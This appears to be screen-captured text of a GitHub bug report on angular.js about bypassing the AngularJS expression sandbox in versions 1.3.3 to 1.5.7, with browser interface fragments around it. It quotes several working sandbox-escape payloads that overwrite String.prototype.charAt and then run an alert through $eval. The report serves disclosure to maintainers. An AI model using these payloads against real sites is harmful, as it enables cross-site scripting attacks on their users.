 Google Chrome
De
21:19
1.5.7 AngularJS San
AngularJS — Superh
Sandbox allows acc
GitHub, Inc. [US]
https://github.com/angular/angular.js/issues/14939
Apps
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
https://github.com/angular/angular.js/blob/master/CONTRIBUTING.md#question. This repository's
issues are reserved for feature requests and bug reports.
Do you want to request a feature or report a bug?
Bug
What is the current behavior?
The sandbox (while not a security feature) is supposed to error on access to constructor properties. In its
current state it is trivial to bypass.
If the current behavior is a bug, please provide the steps to reproduce and if possible a minimal
demo of the problem via https://plnkr.co or similar (template: http://plnkr.co/edit/tpl:yBpEi4).
https://jsfiddle.net/ianhickey/5sb665we/
Sandbox escape from 1.3.2 fixed in 1.3.3 by Gareth Heyes (PortSwigger):
'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');
My versions modified to work with 1.3.3 - 1.5.7+:
As literal object: {{x = {'y':''.constructor.prototype}; x['y'].charAt=[].join;$eval('x=alert( Evaluated Object
Literal )');}}
OR:
As Array: {{x = [''.constructor.prototype]; x[0].charAt=[].join; $eval('x=alert( Evaluated Array )');}}
In these examples I am able to mask what I'm doing and the expression passes the
ensureSafeAssignContext checks.
What is the expected behavior?
Projects
None yet
Labels
component: $parse
frequency: low
severity: inconvenient
type: bug
Milestone
1.5.x
Assignees
No one assigned
3 participants
liveoverflow »